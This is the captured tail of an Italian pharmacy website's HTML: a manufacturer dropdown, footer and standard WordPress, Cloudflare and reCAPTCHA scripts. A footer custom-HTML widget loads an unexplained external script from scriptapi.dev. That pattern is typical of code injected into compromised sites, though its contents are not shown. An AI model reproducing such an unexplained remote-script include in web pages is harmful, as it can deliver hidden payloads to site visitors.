limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c5c183f010","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CAc82oSAnF7w7YO7bOkm1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279509853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>